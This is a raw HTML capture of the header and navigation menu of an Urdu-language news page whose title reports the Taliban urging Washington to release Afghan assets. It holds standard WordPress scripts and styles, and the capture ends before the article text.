

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/washington-must-listen-to-un-and-release-afghan-funds-taliban/
body_size: 12903
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>امریکہ افغانستان کے اثا ثے جاری کرنے کے لیے اقوام متحدہ کی ہدایت پر عمل کرے: طالبان &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; امریکہ افغانستان کے اثا ثے جاری کرنے کے لیے اقوام متحدہ کی ہدایت پر عمل کرے: طالبان Comments Feed" href="https://urdutahzeeb.com/washington-must-listen-to-un-and-release-afghan-funds-taliban/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/95411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/washington-must-listen-to-un-and-release-afghan-funds-taliban/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=95411' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fwashington-must-listen-to-un-and-release-afghan-funds-taliban%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fwashington-must-listen-to-un-and-release-afghan-funds-taliban%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-95411 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Thu. Jan 22nd, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
